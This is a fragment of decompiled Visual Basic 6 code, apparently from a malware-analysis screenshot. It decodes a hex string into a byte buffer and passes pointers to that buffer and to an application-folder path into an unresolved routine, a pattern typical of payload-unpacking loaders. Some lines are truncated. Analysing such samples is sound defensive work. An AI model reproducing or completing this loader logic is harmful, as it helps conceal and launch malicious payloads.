 loc_418D1B: For var_1C0 = 1 To Len(var_190) Step 2: var_1A0 = var_1C0 'Variant
loc_418D50: global_92(CLng(var_1D8)) = CByte("&H" & Mid$(CStr(var_190), CLng(var_1A0), 2))
loc_418D6C: var_1D8 = (var_1D8 + 1) 'Variant
loc_418D75: Next var_1C0 'Variant
loc_418D7D: On Error Resume Next
loc_418D8F: If (CDbl(global_120) > CDbl("1399991")) Then
loc_418D96: Call jenov(1)
loc_418DC3: var_8C = Me.Global.App
loc_418E42: Unknown(VarPtr(global_92(0)), VarPtr(CStr(global_52 & CVar(App.Path) & "\" & CVa
loc_418E64: Else
loc_418E6A: Call jenov(1)
loc_418E97: var_8C = Me.Global.App
loc_418F16: Unknown(VarPtr(global_92(0)), VarPtr(CStr(global_52 & CVar(App.Path) & "\" & CVa
loc_418F35: End If
loc_418F39: End
loc_418F3D: Exit Sub
nd Sub